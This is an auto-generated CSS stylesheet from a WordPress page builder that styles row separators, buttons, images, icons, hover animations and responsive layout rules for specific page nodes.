    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
    -moz-transform: scale(1) scaleY(-1) translateX(-50%);
    -ms-transform: scale(1) scaleY(-1) translateX(-50%);
    -o-transform: scale(1) scaleY(-1) translateX(-50%);
    transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
    -moz-transform: translateX(-50%) scale(1);
    -ms-transform: translateX(-50%) scale(1);
    -o-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}

.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}

.uabb-button-wrap a,.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.fl-builder-content .uabb-button-left {
    text-align: left;
}

.fl-builder-content .uabb-button-center {
    text-align: center;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}

.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}

.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

.uabb-icon-wrap {
    display: inline-block;
}

.uabb-icon a {
    text-decoration: none;
}

.uabb-icon i {
    display: block;
}

.uabb-icon i:before {
    border: none !important;
    background: none !important;
}

.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}

.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}

.uabb-icon-text a {
    text-decoration: none;
}

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}

.uabb-photo-align-left {
    text-align: left;
}

.uabb-photo-align-center {
    text-align: center;
}

.uabb-photo-align-right {
    text-align: right;
}

.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}

.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}

.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}

.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition: visibility 200ms linear;
    -moz-transition: visibility 200ms linear;
    transition: visibility 200ms linear;
}

.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
}

.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}

.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

.uabb-imgicon-wrap .uabb-icon {
    display: block;
}

.uabb-imgicon-wrap .uabb-icon i {
    float: none;
}

.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}

.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}

.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}

.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}

.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}

.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}

.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}

.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}

.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}

.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

.uabb-transparent-fill-top-btn:after {
    top: 0;
}

.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

.uabb-transparent-fill-left-btn:after {
    left: 0;
}

.uabb-transparent-fill-right-btn:after {
    right: 0;
}

.uabb-transparent-fill-center-btn:after {
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

.uabb-transparent-fill-diagonal-btn {
    overflow: hidden;
}

.uabb-transparent-fill-diagonal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}

.uabb-transparent-fill-horizontal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}

.perspective {
    -webkit-perspective: 800px;
    -moz-perspective: 800px;
    perspective: 800px;
    margin: 0;
}

.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    transform: rotateX(90deg);
}

.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
}

.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
    -moz-transform: rotateY(-60deg);
    -ms-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
}

.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    transform: rotateY(120deg);
}

.uabb-animate_top-btn:hover {
    -webkit-transform: rotateX(-15deg);
    -moz-transform: rotateX(-15deg);
    -ms-transform: rotateX(-15deg);
    -o-transform: rotateX(-15deg);
    transform: rotateX(-15deg);
}

.uabb-animate_bottom-btn:hover {
    -webkit-transform: rotateX(15deg);
    -moz-transform: rotateX(15deg);
    -ms-transform: rotateX(15deg);
    -o-transform: rotateX(15deg);
    transform: rotateX(15deg);
}

.uabb-animate_left-btn:hover {
    -webkit-transform: rotateY(6deg);
    -moz-transform: rotateY(6deg);
    -ms-transform: rotateY(6deg);
    -o-transform: rotateY(6deg);
    transform: rotateY(6deg);
}

.uabb-animate_right-btn:hover {
    -webkit-transform: rotateY(-6deg);
    -moz-transform: rotateY(-6deg);
    -ms-transform: rotateY(-6deg);
    -o-transform: rotateY(-6deg);
    transform: rotateY(-6deg);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
    -moz-transform: translateX(200%);
    -ms-transform: translateX(200%);
    -o-transform: translateX(200%);
    transform: translateX(200%);
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
    -moz-transform: translateX(-200%);
    -ms-transform: translateX(-200%);
    -o-transform: translateX(-200%);
    transform: translateX(-200%);
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
    -moz-transform: translateY(400px);
    -ms-transform: translateY(400px);
    -o-transform: translateY(400px);
    transform: translateY(400px);
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
    -moz-transform: translateY(-400px);
    -ms-transform: translateY(-400px);
    -o-transform: translateY(-400px);
    transform: translateY(-400px);
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}

.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}

.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
}

.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {
}

.uabb-js-breakpoint {
    content: "default";
    display: none;
}

@media screen and (max-width: 992px) {
    .uabb-js-breakpoint {
        content:"992";
    }
}

@media screen and (max-width: 768px) {
    .uabb-js-breakpoint {
        content:"768";
    }
}

.fl-node-6168a570baf16 > .fl-row-content-wrap {
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
}

.fl-node-6168a570baf16 .fl-builder-bottom-edge-layer > * {
    width: 130%;
    left: calc( 50% - 65% );
    right: auto;
    height: 30%;
    top: auto;
    bottom: 0;
    transform: scaleX(-7) scaleY(-1);
}

.fl-node-6168a570baf16 .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
    fill: #001033;
}

.fl-node-6168a570baf16 > .fl-row-content-wrap {
    margin-bottom: -1px;
}

.fl-node-6168a570baf16 > .fl-row-content-wrap {
    padding-top: 20px;
    padding-bottom: 150px;
}

@media ( max-width: 768px ) {
    .fl-node-6168a570baf16.fl-row > .fl-row-content-wrap {
        padding-bottom:0px;
    }
}

.fl-node-6168a570bbec7 {
    width: 100%;
}

.fl-node-6168a570bbec7 > .fl-col-content {
    padding-top: 100px;
    padding-bottom: 200px;
}

@media ( max-width: 768px ) {
    .fl-node-6168a570bbec7.fl-col > .fl-col-content {
        padding-top:20px;
        padding-bottom: 100px;
    }
}

.fl-node-6168a57e8563d.fl-module-heading .fl-heading {
    font-size: 64px;
    line-height: 1.2;
    text-align: center;
}

@media(max-width: 992px) {
    .fl-node-6168a57e8563d.fl-module-heading .fl-heading {
        font-size: 40px;
    }
}

@media(max-width: 768px) {
    .fl-node-6168a57e8563d.fl-module-heading .fl-heading {
        font-size: 36px;
    }
}

.fl-builder-content .fl-node-6168a59b41a36 .fl-rich-text, .fl-builder-content .fl-node-6168a59b41a36 .fl-rich-text *:not(b, strong) {
    text-align: center;
}

.fl-node-6168a59b41a36 > .fl-module-content {
    margin-top: 0px;
    margin-bottom: 0px;
}

.fl-node-6168a5be67254 .fl-button-wrap {
    text-align: center;
}

.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: end;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
}

.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {
    text-decoration: none;
}

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
    -moz-transform: scale(1) scaleY(-1) translateX(-50%);
    -ms-transform: scale(1) scaleY(-1) translateX(-50%);
    -o-transform: scale(1) scaleY(-1) translateX(-50%);
    transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
    -moz-transform: translateX(-50%) scale(1);
    -ms-transform: translateX(-50%) scale(1);
    -o-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}

